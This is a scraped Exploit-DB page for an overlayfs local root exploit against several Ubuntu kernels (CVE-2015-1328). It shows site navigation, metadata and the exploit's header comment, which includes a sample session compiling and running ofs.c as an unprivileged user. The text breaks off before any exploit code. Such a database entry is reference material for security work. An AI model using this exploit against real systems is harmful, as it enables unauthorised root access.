 https://www.exploit-db.com/exploits/37292
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EXPLOIT
DATABASE
GET CERTIFIED
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
EDB-ID:
37292
CVE:
2015-1328
EDB Verified:
Author:
REBEL
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2015-06-16
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs